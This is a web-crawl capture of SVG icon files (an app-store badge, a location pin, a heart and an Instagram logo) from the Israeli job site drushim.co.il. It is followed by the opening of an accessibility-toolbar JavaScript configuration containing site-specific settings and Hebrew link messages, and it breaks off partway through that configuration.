<path d="M51.6085 9.93334C51.6085 10.5858 51.4175 11.1204 51.0353 11.5398C50.6347 11.9709 50.1039 12.186 49.4411 12.186C48.8024 12.186 48.2938 11.9799 47.9144 11.5659C47.5359 11.1528 47.3467 10.6317 47.3467 10.0035C47.3467 9.34654 47.5414 8.80744 47.9328 8.38894C48.3242 7.97044 48.8504 7.76074 49.5131 7.76074C50.1519 7.76074 50.6651 7.96684 51.0538 8.37994C51.423 8.78134 51.6085 9.29974 51.6085 9.93334ZM50.6051 9.96394C50.6051 9.57244 50.5184 9.23674 50.3458 8.95684C50.1427 8.61844 49.8538 8.44924 49.4781 8.44924C49.0895 8.44924 48.7941 8.61844 48.591 8.95684C48.4174 9.23674 48.3316 9.57784 48.3316 9.98104C48.3316 10.3725 48.4184 10.7082 48.591 10.9881C48.8005 11.3265 49.0922 11.4957 49.4688 11.4957C49.8381 11.4957 50.1279 11.3238 50.3365 10.9791C50.5156 10.6938 50.6051 10.3554 50.6051 9.96394Z" fill="white"/>
<path d="M58.8603 7.84717L57.4987 12.0898H56.6126L56.0486 10.2475C55.9055 9.78757 55.7892 9.33037 55.6987 8.87677H55.6812C55.5972 9.34297 55.4809 9.79927 55.3314 10.2475L54.7323 12.0898H53.836L52.5557 7.84717H53.5498L54.0418 9.86407C54.1609 10.3411 54.2587 10.7956 54.3372 11.2258H54.3547C54.4267 10.8712 54.5458 10.4194 54.7138 9.87307L55.3314 7.84807H56.1197L56.7114 9.82987C56.8544 10.3132 56.9707 10.7785 57.0603 11.2267H57.087C57.1526 10.7902 57.2514 10.3249 57.3824 9.82987L57.9104 7.84807H58.8603V7.84717Z" fill="white"/>
<path d="M63.8747 12.0895H62.9073V9.65951C62.9073 8.91071 62.6156 8.53631 62.0304 8.53631C61.7433 8.53631 61.5116 8.63891 61.3316 8.84501C61.1535 9.05111 61.063 9.29411 61.063 9.57221V12.0886H60.0956V9.05921C60.0956 8.68661 60.0836 8.28251 60.0605 7.84511H60.9107L60.9559 8.50841H60.9827C61.0953 8.30231 61.2633 8.13221 61.4839 7.99631C61.7461 7.83791 62.0396 7.75781 62.3608 7.75781C62.767 7.75781 63.1048 7.88561 63.3735 8.14211C63.7076 8.45621 63.8747 8.92511 63.8747 9.54791V12.0895Z" fill="white"/>
<path d="M66.5426 12.0897H65.5762V5.90039H66.5426V12.0897Z" fill="white"/>
<path d="M72.2384 9.93334C72.2384 10.5858 72.0473 11.1204 71.6652 11.5398C71.2646 11.9709 70.7329 12.186 70.071 12.186C69.4313 12.186 68.9227 11.9799 68.5443 11.5659C68.1658 11.1528 67.9766 10.6317 67.9766 10.0035C67.9766 9.34654 68.1713 8.80744 68.5627 8.38894C68.9541 7.97044 69.4803 7.76074 70.1421 7.76074C70.7818 7.76074 71.2941 7.96684 71.6836 8.37994C72.0529 8.78134 72.2384 9.29974 72.2384 9.93334ZM71.2341 9.96394C71.2341 9.57244 71.1473 9.23674 70.9747 8.95684C70.7726 8.61844 70.4827 8.44924 70.1079 8.44924C69.7184 8.44924 69.423 8.61844 69.2209 8.95684C69.0473 9.23674 68.9615 9.57784 68.9615 9.98104C68.9615 10.3725 69.0483 10.7082 69.2209 10.9881C69.4304 11.3265 69.7221 11.4957 70.0987 11.4957C70.468 11.4957 70.7569 11.3238 70.9655 10.9791C71.1455 10.6938 71.2341 10.3554 71.2341 9.96394Z" fill="white"/>
<path d="M76.92 12.0897H76.0513L75.9793 11.601H75.9526C75.6553 11.9907 75.2317 12.186 74.6815 12.186C74.2707 12.186 73.9384 12.0573 73.6883 11.8017C73.4612 11.5695 73.3477 11.2806 73.3477 10.9377C73.3477 10.4193 73.5692 10.0242 74.015 9.75064C74.46 9.47704 75.0858 9.34294 75.8917 9.34924V9.27004C75.8917 8.71114 75.5907 8.43214 74.988 8.43214C74.5587 8.43214 74.1803 8.53744 73.8535 8.74624L73.6569 8.12704C74.0612 7.88314 74.5606 7.76074 75.1495 7.76074C76.2867 7.76074 76.8572 8.34574 76.8572 9.51574V11.0781C76.8572 11.502 76.8784 11.8395 76.92 12.0897ZM75.9157 10.6317V9.97744C74.8486 9.95944 74.315 10.2447 74.315 10.8324C74.315 11.0538 74.376 11.2194 74.5006 11.3301C74.6252 11.4408 74.784 11.4957 74.9732 11.4957C75.1855 11.4957 75.384 11.43 75.5649 11.2995C75.7467 11.1681 75.8584 11.0016 75.9 10.7973C75.9101 10.7514 75.9157 10.6956 75.9157 10.6317Z" fill="white"/>
<path d="M82.4165 12.0897H81.5581L81.5128 11.4084H81.4861C81.2119 11.9268 80.7448 12.186 80.0885 12.186C79.5642 12.186 79.1276 11.9853 78.7815 11.5839C78.4353 11.1825 78.2627 10.6614 78.2627 10.0215C78.2627 9.33479 78.4501 8.77859 78.8267 8.35379C79.1913 7.95779 79.6381 7.75979 80.1698 7.75979C80.7541 7.75979 81.163 7.95149 81.3956 8.33579H81.4141V5.90039H82.3824V10.9467C82.3824 11.3598 82.3935 11.7405 82.4165 12.0897ZM81.4141 10.3005V9.59309C81.4141 9.47069 81.4048 9.37169 81.3873 9.29609C81.3328 9.06929 81.2156 8.87849 81.0375 8.72459C80.8575 8.57069 80.6405 8.49329 80.3904 8.49329C80.0295 8.49329 79.747 8.63279 79.5393 8.91269C79.3335 9.19259 79.2292 9.54989 79.2292 9.98639C79.2292 10.4058 79.3279 10.746 79.5264 11.0079C79.7359 11.2869 80.0184 11.4264 80.3719 11.4264C80.6895 11.4264 80.9433 11.3103 81.1362 11.0772C81.3227 10.8621 81.4141 10.6029 81.4141 10.3005Z" fill="white"/>
<path d="M90.6906 9.93334C90.6906 10.5858 90.4995 11.1204 90.1173 11.5398C89.7167 11.9709 89.1869 12.186 88.5232 12.186C87.8853 12.186 87.3767 11.9799 86.9964 11.5659C86.6179 11.1528 86.4287 10.6317 86.4287 10.0035C86.4287 9.34654 86.6235 8.80744 87.0149 8.38894C87.4063 7.97044 87.9324 7.76074 88.5961 7.76074C89.2339 7.76074 89.7481 7.96684 90.1358 8.37994C90.505 8.78134 90.6906 9.29974 90.6906 9.93334ZM89.6881 9.96394C89.6881 9.57244 89.6013 9.23674 89.4287 8.95684C89.2247 8.61844 88.9367 8.44924 88.5601 8.44924C88.1724 8.44924 87.877 8.61844 87.673 8.95684C87.4995 9.23674 87.4136 9.57784 87.4136 9.98104C87.4136 10.3725 87.5004 10.7082 87.673 10.9881C87.8826 11.3265 88.1743 11.4957 88.5509 11.4957C88.9201 11.4957 89.2109 11.3238 89.4195 10.9791C89.5976 10.6938 89.6881 10.3554 89.6881 9.96394Z" fill="white"/>
<path d="M95.8923 12.0895H94.9259V9.65951C94.9259 8.91071 94.6342 8.53631 94.048 8.53631C93.7609 8.53631 93.5293 8.63891 93.3502 8.84501C93.1711 9.05111 93.0816 9.29411 93.0816 9.57221V12.0886H92.1133V9.05921C92.1133 8.68661 92.1022 8.28251 92.0791 7.84511H92.9283L92.9736 8.50841H93.0003C93.1139 8.30231 93.2819 8.13221 93.5016 7.99631C93.7646 7.83791 94.0573 7.75781 94.3794 7.75781C94.7846 7.75781 95.1225 7.88561 95.3911 8.14211C95.7262 8.45621 95.8923 8.92511 95.8923 9.54791V12.0895Z" fill="white"/>
<path d="M102.402 8.55363H101.337V10.6146C101.337 11.1384 101.526 11.4003 101.901 11.4003C102.074 11.4003 102.218 11.3859 102.332 11.3562L102.357 12.0717C102.166 12.1419 101.915 12.177 101.605 12.177C101.223 12.177 100.926 12.0636 100.711 11.8368C100.495 11.61 100.388 11.2284 100.388 10.6929V8.55363H99.752V7.84713H100.388V7.06953L101.336 6.79053V7.84623H102.401V8.55363H102.402Z" fill="white"/>
<path d="M107.523 12.0897H106.555V9.67769C106.555 8.91719 106.263 8.53649 105.679 8.53649C105.23 8.53649 104.924 8.75699 104.756 9.19799C104.727 9.29069 104.711 9.40409 104.711 9.53729V12.0888H103.744V5.90039H104.711V8.45729H104.729C105.034 7.99199 105.47 7.75979 106.036 7.75979C106.437 7.75979 106.768 7.88759 107.031 8.14409C107.359 8.46359 107.523 8.93879 107.523 9.56699V12.0897Z" fill="white"/>
<path d="M112.806 9.76778C112.806 9.93698 112.793 10.0792 112.77 10.1953H109.869C109.882 10.6147 110.02 10.9342 110.289 11.1556C110.534 11.3536 110.851 11.4526 111.239 11.4526C111.668 11.4526 112.059 11.386 112.412 11.2519L112.563 11.9071C112.151 12.0817 111.665 12.169 111.103 12.169C110.429 12.169 109.898 11.9755 109.514 11.5885C109.129 11.2015 108.938 10.6822 108.938 10.0306C108.938 9.39069 109.116 8.85789 109.475 8.43309C109.849 7.97949 110.356 7.75269 110.996 7.75269C111.622 7.75269 112.097 7.97949 112.418 8.43309C112.678 8.79309 112.806 9.23858 112.806 9.76778ZM111.883 9.52388C111.89 9.24398 111.827 9.00279 111.696 8.79939C111.528 8.53749 111.272 8.40609 110.926 8.40609C110.61 8.40609 110.353 8.53389 110.156 8.79039C109.995 8.99469 109.9 9.23858 109.869 9.52388H111.883Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.drushim.co.il/_nuxt/img/googleplay.07120e7.svg
body_size: 9276
content:
<svg width="125" height="36" viewBox="0 0 125 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M119.835 36H4.60904C2.07522 36 0 33.9739 0 31.5V4.5C0 2.02613 2.07522 4.26466e-06 4.60904 4.26466e-06H119.835C122.369 4.26466e-06 124.444 2.02613 124.444 4.5V31.5C124.444 33.9739 122.369 36 119.835 36Z" fill="black"/>
<path d="M119.835 0.721127C121.969 0.721127 123.705 2.4165 123.705 4.5V31.5C123.705 33.5835 121.969 35.2789 119.835 35.2789H4.60904C2.47505 35.2789 0.738598 33.5835 0.738598 31.5V4.5C0.738598 2.4165 2.47505 0.721127 4.60904 0.721127H119.835ZM119.835 4.26466e-06H4.60904C2.07522 4.26466e-06 0 2.02613 0 4.5V31.5C0 33.9739 2.07522 36 4.60904 36H119.835C122.369 36 124.444 33.9739 124.444 31.5V4.5C124.444 2.02613 122.369 4.26466e-06 119.835 4.26466e-06Z" fill="#A6A6A6"/>
<path d="M43.7099 9.21934C43.7099 9.97084 43.4795 10.5727 43.0255 11.0216C42.5035 11.5537 41.8237 11.8215 40.9906 11.8215C40.1944 11.8215 39.5145 11.5492 38.9568 11.0126C38.398 10.4681 38.1191 9.79984 38.1191 8.99997C38.1191 8.20009 38.398 7.53184 38.9568 6.99184C39.5145 6.45072 40.1944 6.17847 40.9906 6.17847C41.387 6.17847 41.7649 6.25834 42.1255 6.40684C42.4851 6.55647 42.7777 6.75897 42.9897 7.00872L42.5081 7.48347C42.1382 7.05709 41.6347 6.84672 40.9906 6.84672C40.4098 6.84672 39.9063 7.04472 39.4788 7.44409C39.0559 7.84459 38.8439 8.36322 38.8439 8.99997C38.8439 9.63672 39.0559 10.1598 39.4788 10.5603C39.9063 10.9552 40.4098 11.1577 40.9906 11.1577C41.607 11.1577 42.1256 10.9552 42.5346 10.5558C42.8042 10.2915 42.9575 9.92697 42.9978 9.46122H40.9906V8.81097H43.6684C43.7007 8.95159 43.7099 9.08772 43.7099 9.21934Z" fill="white" stroke="white" stroke-width="0.110769" stroke-miterlimit="10"/>
<path d="M47.9584 6.96487H45.4431V8.67487H47.7107V9.32512H45.4431V11.0351H47.9584V11.6977H44.731V6.30225H47.9584V6.96487Z" fill="white" stroke="white" stroke-width="0.110769" stroke-miterlimit="10"/>
<path d="M50.9566 11.6977H50.2445V6.96487H48.7017V6.30225H52.5007V6.96487H50.9566V11.6977Z" fill="white" stroke="white" stroke-width="0.110769" stroke-miterlimit="10"/>
<path d="M55.2495 11.6977V6.30225H55.9605V11.6977H55.2495Z" fill="white" stroke="white" stroke-width="0.110769" stroke-miterlimit="10"/>
<path d="M59.1124 11.6977H58.4061V6.96487H56.8574V6.30225H60.661V6.96487H59.1124V11.6977Z" fill="white" stroke="white" stroke-width="0.110769" stroke-miterlimit="10"/>
<path d="M67.853 11.0036C67.308 11.5492 66.6328 11.8215 65.8274 11.8215C65.0173 11.8215 64.3421 11.5492 63.7971 11.0036C63.2532 10.4591 62.9824 9.79084 62.9824 8.99997C62.9824 8.20909 63.2532 7.54084 63.7971 6.99634C64.3421 6.45072 65.0173 6.17847 65.8274 6.17847C66.6282 6.17847 67.3034 6.45072 67.8484 7.00084C68.3969 7.54984 68.6677 8.21359 68.6677 8.99997C68.6677 9.79084 68.3969 10.4591 67.853 11.0036ZM64.3237 10.5513C64.7339 10.9552 65.2328 11.1577 65.8274 11.1577C66.4173 11.1577 66.9208 10.9552 67.3264 10.5513C67.7355 10.1475 67.9429 9.62884 67.9429 8.99997C67.9429 8.37109 67.7355 7.85247 67.3264 7.44859C66.9208 7.04472 66.4173 6.84222 65.8274 6.84222C65.2328 6.84222 64.7339 7.04472 64.3237 7.44859C63.9146 7.85247 63.7072 8.37109 63.7072 8.99997C63.7072 9.62884 63.9146 10.1475 64.3237 10.5513Z" fill="white" stroke="white" stroke-width="0.110769" stroke-miterlimit="10"/>
<path d="M69.667 11.6977V6.30225H70.5312L73.2183 10.4985H73.2494L73.2183 9.46124V6.30225H73.9292V11.6977H73.1871L70.3733 7.2945H70.3422L70.3733 8.33624V11.6977H69.667Z" fill="white" stroke="white" stroke-width="0.110769" stroke-miterlimit="10"/>
<path d="M62.8074 19.5774C60.6423 19.5774 58.8736 21.1862 58.8736 23.4058C58.8736 25.6074 60.6423 27.233 62.8074 27.233C64.9771 27.233 66.7459 25.6074 66.7459 23.4058C66.7459 21.1862 64.9771 19.5774 62.8074 19.5774ZM62.8074 25.7255C61.6195 25.7255 60.5974 24.7682 60.5974 23.4058C60.5974 22.0254 61.6195 21.0849 62.8074 21.0849C63.9954 21.0849 65.0221 22.0254 65.0221 23.4058C65.0221 24.7682 63.9954 25.7255 62.8074 25.7255ZM54.2243 19.5774C52.0545 19.5774 50.2904 21.1862 50.2904 23.4058C50.2904 25.6074 52.0545 27.233 54.2243 27.233C56.3928 27.233 58.1581 25.6074 58.1581 23.4058C58.1581 21.1862 56.3928 19.5774 54.2243 19.5774ZM54.2243 25.7255C53.0351 25.7255 52.0096 24.7682 52.0096 23.4058C52.0096 22.0254 53.0351 21.0849 54.2243 21.0849C55.4122 21.0849 56.4343 22.0254 56.4343 23.4058C56.4343 24.7682 55.4122 25.7255 54.2243 25.7255ZM44.0106 20.7508V22.3776H47.9894C47.873 23.2866 47.5619 23.9548 47.0849 24.4205C46.5041 24.983 45.5996 25.6074 44.0106 25.6074C41.5621 25.6074 39.6447 23.6781 39.6447 21.2874C39.6447 18.8968 41.5621 16.9674 44.0106 16.9674C45.3346 16.9674 46.2979 17.4726 47.0088 18.1273L48.183 16.9809C47.1886 16.0539 45.8658 15.3418 44.0106 15.3418C40.6529 15.3418 37.8311 18.0092 37.8311 21.2874C37.8311 24.5657 40.6529 27.233 44.0106 27.233C45.8254 27.233 47.1886 26.6525 48.2602 25.5635C49.3583 24.4914 49.7005 22.9839 49.7005 21.7667C49.7005 21.3887 49.6682 21.041 49.6106 20.7508H44.0106ZM85.7754 22.0119C85.4516 21.1558 84.4526 19.5774 82.4177 19.5774C80.4013 19.5774 78.7224 21.1288 78.7224 23.4058C78.7224 25.55 80.384 27.233 82.6113 27.233C84.4123 27.233 85.4516 26.1609 85.8791 25.5365L84.5425 24.6669C84.0966 25.3037 83.4893 25.7255 82.6113 25.7255C81.7391 25.7255 81.1134 25.3352 80.7124 24.5657L85.9563 22.4473L85.7754 22.0119ZM80.4289 23.2865C80.384 21.8105 81.6031 21.0545 82.4765 21.0545C83.161 21.0545 83.7417 21.3887 83.9353 21.8668L80.4289 23.2865ZM76.1667 27.0002H77.8905V15.7502H76.1667V27.0002ZM73.3437 20.4302H73.2861C72.8989 19.9824 72.1603 19.5774 71.2247 19.5774C69.2612 19.5774 67.466 21.2604 67.466 23.4182C67.466 25.5635 69.2612 27.233 71.2247 27.233C72.1603 27.233 72.8989 26.8247 73.2861 26.3634H73.3437V26.9124C73.3437 28.376 72.5429 29.1624 71.2512 29.1624C70.198 29.1624 69.5447 28.4199 69.2751 27.7955L67.776 28.4064C68.2081 29.4212 69.3523 30.6699 71.2512 30.6699C73.2723 30.6699 74.9776 29.5089 74.9776 26.684V19.8103H73.3437V20.4302ZM71.3722 25.7255C70.1842 25.7255 69.1898 24.7547 69.1898 23.4182C69.1898 22.0693 70.1842 21.0849 71.3722 21.0849C72.5429 21.0849 73.4658 22.0693 73.4658 23.4182C73.4658 24.7547 72.5429 25.7255 71.3722 25.7255ZM93.8459 15.7502H89.7231V27.0002H91.4422V22.7375H93.8459C95.7551 22.7375 97.6276 21.3887 97.6276 19.2433C97.6276 17.0991 95.7505 15.7502 93.8459 15.7502ZM93.8908 21.1727H91.4422V17.3151H93.8908C95.1744 17.3151 95.9073 18.3557 95.9073 19.2433C95.9073 20.114 95.1744 21.1727 93.8908 21.1727ZM104.518 19.556C103.276 19.556 101.984 20.0915 101.453 21.2784L102.979 21.9028C103.307 21.2784 103.911 21.0759 104.549 21.0759C105.441 21.0759 106.346 21.5991 106.359 22.5227V22.6408C106.048 22.4653 105.382 22.2054 104.563 22.2054C102.92 22.2054 101.246 23.0886 101.246 24.7367C101.246 26.2442 102.592 27.215 104.104 27.215C105.261 27.215 105.9 26.7054 106.301 26.1125H106.359V26.9822H108.02V22.6667C108.02 20.6721 106.494 19.556 104.518 19.556ZM104.311 25.721C103.748 25.721 102.965 25.4488 102.965 24.7682C102.965 23.8974 103.942 23.5633 104.788 23.5633C105.545 23.5633 105.9 23.7264 106.359 23.9413C106.225 24.983 105.306 25.721 104.311 25.721ZM114.069 19.8024L112.093 24.6793H112.034L109.991 19.8024H108.137L111.207 26.6177L109.456 30.41H111.252L115.982 19.8024H114.069ZM98.5724 27.0002H100.296V15.7502H98.5724V27.0002Z" fill="white"/>
<path d="M9.61889 6.78477C9.34811 7.06152 9.19141 7.4924 9.19141 8.0504V27.9539C9.19141 28.5119 9.34811 28.9428 9.61889 29.2195L9.68573 29.2803L21.1092 18.1315V17.8683L9.68573 6.71952L9.61889 6.78477Z" fill="url(#paint0_linear_3937_2105)"/>
<path d="M24.913 21.8499L21.1094 18.1317V17.8685L24.9176 14.1504L25.0029 14.1987L29.5128 16.7041C30.7999 17.4151 30.7999 18.5851 29.5128 19.3006L25.0029 21.8015L24.913 21.8499Z" fill="url(#paint1_linear_3937_2105)"/>
<path d="M25.003 21.8012L21.1095 17.9999L9.61914 29.2195C10.0466 29.6582 10.7437 29.7111 11.5365 29.2724L25.003 21.8012Z" fill="url(#paint2_linear_3937_2105)"/>
<path d="M25.003 14.1986L11.5365 6.7275C10.7437 6.29325 10.0466 6.34613 9.61914 6.78488L21.1095 18L25.003 14.1986Z" fill="url(#paint3_linear_3937_2105)"/>
<defs>
<linearGradient id="paint0_linear_3937_2105" x1="20.095" y1="28.1612" x2="4.99513" y2="12.6955" gradientUnits="userSpaceOnUse">
<stop stop-color="#00A0FF"/>
<stop offset="0.0066" stop-color="#00A1FF"/>
<stop offset="0.2601" stop-color="#00BEFF"/>
<stop offset="0.5122" stop-color="#00D2FF"/>
<stop offset="0.7604" stop-color="#00DFFF"/>
<stop offset="1" stop-color="#00E3FF"/>
</linearGradient>
<linearGradient id="paint1_linear_3937_2105" x1="31.1888" y1="17.9988" x2="8.8839" y2="17.9988" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFE000"/>
<stop offset="0.4087" stop-color="#FFBD00"/>
<stop offset="0.7754" stop-color="#FFA500"/>
<stop offset="1" stop-color="#FF9C00"/>
</linearGradient>
<linearGradient id="paint2_linear_3937_2105" x1="22.8858" y1="15.9334" x2="2.4092" y2="-5.03941" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF3A44"/>
<stop offset="1" stop-color="#C31162"/>
</linearGradient>
<linearGradient id="paint3_linear_3937_2105" x1="6.72678" y1="35.8414" x2="15.8705" y2="26.4762" gradientUnits="userSpaceOnUse">
<stop stop-color="#32A071"/>
<stop offset="0.0685" stop-color="#2DA771"/>
<stop offset="0.4762" stop-color="#15CF74"/>
<stop offset="0.8009" stop-color="#06E775"/>
<stop offset="1" stop-color="#00F076"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.drushim.co.il/_nuxt/img/icon-geo.e323545.svg
body_size: 3083
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.67576 2.08591C11.1754 2.0468 12.6296 2.60495 13.7178 3.63767C14.8057 4.67031 15.4382 6.09324 15.4775 7.59275C15.4995 8.43353 15.1594 9.49155 14.7109 10.5332C14.2519 11.5992 13.6377 12.7411 13.0293 13.7822C12.4194 14.8256 11.8078 15.7803 11.3496 16.4726C11.1205 16.8189 10.9293 17.1005 10.7949 17.2959C10.7279 17.3933 10.6751 17.4694 10.6386 17.5215L10.5967 17.582L10.5859 17.5976L10.583 17.6015L10.581 17.6025C10.4672 17.7632 10.2847 17.861 10.0879 17.8662C9.89101 17.8713 9.70312 17.7834 9.58103 17.6289L9.57908 17.6279L9.57615 17.623L9.56443 17.6084L9.51951 17.5508C9.48054 17.5007 9.42346 17.4277 9.35154 17.334C9.20707 17.1457 9.00178 16.8739 8.75486 16.54C8.26115 15.8725 7.60092 14.9515 6.93748 13.9414C6.27543 12.9334 5.60193 11.8258 5.08787 10.7851C4.58554 9.76818 4.19092 8.72951 4.16892 7.88864C4.12976 6.38894 4.68791 4.93479 5.72068 3.84665C6.75342 2.75865 8.17618 2.12506 9.67576 2.08591ZM9.70798 3.33591C8.5398 3.36648 7.43141 3.85945 6.62693 4.707C5.8225 5.55457 5.38757 6.6873 5.41795 7.85544C5.43225 8.40337 5.71489 9.23125 6.20896 10.2314C6.69129 11.2079 7.33409 12.2687 7.9824 13.2558C8.62933 14.2407 9.27515 15.1416 9.75974 15.7968C9.86218 15.9353 9.95755 16.0629 10.0439 16.1777C10.1241 16.0586 10.2125 15.9259 10.3076 15.7822C10.7573 15.1026 11.3556 14.1696 11.9502 13.1523C12.5462 12.1327 13.1318 11.0394 13.5625 10.039C14.0037 9.01449 14.2428 8.17385 14.2285 7.62595C14.198 6.45765 13.7042 5.34944 12.8564 4.54489C12.0088 3.74037 10.8762 3.3054 9.70798 3.33591ZM9.76267 5.43942C10.0649 5.43153 10.3662 5.4834 10.6484 5.59177C10.9306 5.70014 11.1889 5.86315 11.4082 6.07126C11.6274 6.27935 11.8039 6.52854 11.9267 6.80466C12.0496 7.08079 12.117 7.3785 12.125 7.68064C12.1329 7.98286 12.081 8.28411 11.9726 8.56638C11.8643 8.84855 11.7013 9.10686 11.4931 9.32614C11.2852 9.54522 11.0357 9.72084 10.7597 9.84372C10.4837 9.96657 10.1859 10.0341 9.88377 10.042C9.5816 10.0499 9.28027 9.99795 8.99802 9.88962C8.71591 9.78131 8.45743 9.61916 8.23826 9.4111C8.01898 9.20302 7.84265 8.95298 7.7197 8.67673C7.59687 8.40068 7.52935 8.10284 7.52146 7.80075C7.5136 7.49872 7.56555 7.19806 7.67381 6.91599C7.78215 6.63381 7.94524 6.37547 8.1533 6.15622C8.36136 5.937 8.61062 5.76061 8.8867 5.63767C9.16281 5.51479 9.46058 5.44738 9.76267 5.43942ZM9.79588 6.68942C9.65781 6.69303 9.52166 6.72316 9.39548 6.77927C9.26941 6.83542 9.15557 6.91645 9.06052 7.01657C8.96553 7.11671 8.8903 7.2344 8.8408 7.36325C8.7913 7.49225 8.76788 7.63039 8.77146 7.76853C8.77507 7.90659 8.80614 8.04274 8.86228 8.16892C8.9184 8.29496 8.99854 8.40882 9.09861 8.50388C9.19886 8.59896 9.31735 8.67402 9.44627 8.7236C9.57512 8.773 9.71257 8.79658 9.85056 8.79294C9.98859 8.78936 10.1247 8.75832 10.251 8.70212C10.3772 8.64596 10.4908 8.56504 10.5859 8.46482C10.6811 8.36467 10.7561 8.24711 10.8056 8.11814C10.8551 7.98928 10.8786 7.85182 10.875 7.71384C10.8714 7.57581 10.8403 7.4396 10.7842 7.31345C10.728 7.18724 10.6481 7.07262 10.5478 6.97751C10.4477 6.88239 10.3292 6.80829 10.2002 6.75876C10.0712 6.70928 9.93389 6.68584 9.79588 6.68942Z" fill="#363636"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.drushim.co.il/_nuxt/img/heart.038e90a.svg
body_size: 1074
content:
<svg width="21" height="19" viewBox="0 0 21 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.700195 5.81031C0.700195 2.61318 3.28175 0.25 6.14615 0.25C7.43217 0.25 8.64767 0.693295 9.59729 1.49367L9.60359 1.49897L10.5987 2.37571L11.5938 1.49897L11.6001 1.49367C12.5497 0.693297 13.7652 0.25 15.0512 0.25C16.4208 0.25 17.7964 0.654121 18.8393 1.58631C19.8969 2.53155 20.5335 3.94968 20.5335 5.81031C20.5335 7.72824 19.504 10.0053 17.8563 12.1803C16.1913 14.378 13.8263 16.5643 10.9981 18.3053L10.605 18.5474L10.2118 18.3053C7.38088 16.5626 5.02173 14.3538 3.36373 12.1462C1.72407 9.96313 0.700195 7.68624 0.700195 5.81031ZM6.14615 1.75C4.09241 1.75 2.2002 3.45927 2.2002 5.81031C2.2002 7.20924 3.00149 9.16621 4.56311 11.2454C6.03011 13.1986 8.107 15.1764 10.6051 16.7808C13.1063 15.1767 15.1889 13.2171 16.6606 11.2745C18.226 9.20822 19.0335 7.25145 19.0335 5.81031C19.0335 4.31186 18.5335 3.32484 17.8397 2.70469C17.1313 2.0715 16.1406 1.75 15.0512 1.75C14.1148 1.75 13.2457 2.07079 12.5728 2.63557L10.5987 4.37486L8.62459 2.63557C7.9516 2.07079 7.08257 1.75 6.14615 1.75Z" fill="#363636"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.drushim.co.il/_nuxt/img/insta.caefff2.svg
body_size: 1624
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="18" cy="18" r="18" fill="black"/>
<path d="M18 10.6223C20.403 10.6223 20.688 10.6313 21.6375 10.6748C24.0765 10.7858 25.2157 11.943 25.3267 14.364C25.3702 15.3127 25.3785 15.5978 25.3785 18.0008C25.3785 20.4045 25.3695 20.6888 25.3267 21.6375C25.215 24.0563 24.0788 25.2157 21.6375 25.3267C20.688 25.3702 20.4045 25.3792 18 25.3792C15.597 25.3792 15.312 25.3702 14.3632 25.3267C11.9183 25.215 10.785 24.0525 10.674 21.6368C10.6305 20.688 10.6215 20.4037 10.6215 18C10.6215 15.597 10.6313 15.3127 10.674 14.3632C10.7858 11.943 11.922 10.785 14.3632 10.674C15.3127 10.6313 15.597 10.6223 18 10.6223ZM18 9C15.5557 9 15.2498 9.0105 14.2898 9.054C11.0213 9.204 9.20475 11.0175 9.05475 14.289C9.0105 15.2498 9 15.5557 9 18C9 20.4443 9.0105 20.751 9.054 21.711C9.204 24.9795 11.0175 26.796 14.289 26.946C15.2498 26.9895 15.5557 27 18 27C20.4443 27 20.751 26.9895 21.711 26.946C24.9765 26.796 26.7975 24.9825 26.9452 21.711C26.9895 20.751 27 20.4443 27 18C27 15.5557 26.9895 15.2498 26.946 14.2898C26.799 11.0243 24.9832 9.20475 21.7118 9.05475C20.751 9.0105 20.4443 9 18 9ZM18 13.3785C15.4478 13.3785 13.3785 15.4478 13.3785 18C13.3785 20.5522 15.4478 22.6222 18 22.6222C20.5522 22.6222 22.6215 20.553 22.6215 18C22.6215 15.4478 20.5522 13.3785 18 13.3785ZM18 21C16.3432 21 15 19.6575 15 18C15 16.3432 16.3432 15 18 15C19.6567 15 21 16.3432 21 18C21 19.6575 19.6567 21 18 21ZM22.8045 12.1163C22.2075 12.1163 21.7238 12.6 21.7238 13.1962C21.7238 13.7925 22.2075 14.2762 22.8045 14.2762C23.4008 14.2762 23.8837 13.7925 23.8837 13.1962C23.8837 12.6 23.4008 12.1163 22.8045 12.1163Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1763975454729&l=he
body_size: 177666
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"let $=jQuery;\n\n\/\/ =============================================================================================\n\/\/ \ud83c\udf10 CONFIGURATION\n\/\/ =============================================================================================\n\nconst CURRENTLOCATION = \"www.drushim.co.il\"; \/\/ \u26a0\ufe0f DON'T FORGET TO CHANGE TO REAL PRODUCTION DOMAIN AT THE END OF THE WORK\n\nconst DEVMODE = {\n  on: false, \/\/ \u26a0\ufe0f Turn FALSE before publishing\n  info: false, \/\/ Show detailed logs in console\n  lastUpdatedAt: '05\/10\/25 16:00'\n};\n\n\/\/ Common link messages\nconst NEWTABMESSAGE = '\u05e0\u05e4\u05ea\u05d7 \u05d1\u05db\u05e8\u05d8\u05d9\u05e1\u05d9\u05d4 \u05d7\u05d3\u05e9\u05d4';\nconst NEWWINMSG = '\u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9';\nconst EXTSITEMSG = '\u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9';\nconst PDFTEXT = '\u05de\u05e1\u05de\u05da PDF \u05dc\u05e6\u05e4\u05d9\u05d9\u05d4 